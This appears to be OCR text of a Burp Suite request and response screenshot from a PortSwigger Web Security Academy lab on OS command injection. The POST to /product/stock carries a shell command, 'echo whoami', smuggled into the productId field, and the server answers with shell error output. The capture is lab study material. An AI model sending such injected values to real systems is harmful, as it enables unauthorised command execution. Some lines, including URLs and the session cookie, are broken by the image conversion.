 Go Cancel < ▼ > ▼ Target: https://0a9200b203f7046283c1705400ca003a.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: 0a9200b203f7046283c1705400ca003a.web-security-academy.net
Connection: close
Content-Length: 38
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157",
"Chromium";v="157"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin:
https://0a9200b203f7046283c1705400ca003a.web-security-academy.ne
t
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a9200b203f7046283c1705400ca003a.web-security-academy.ne
t/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session
productId=1 |echo whoami | & storeId=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 84
sh: 1: 1: not found
/home/peter-PidWTq/stockreport.sh: line 5:
$2: unbound variable
? < + > Type a search term 0 matches
Ready 212 bytes | 264 millis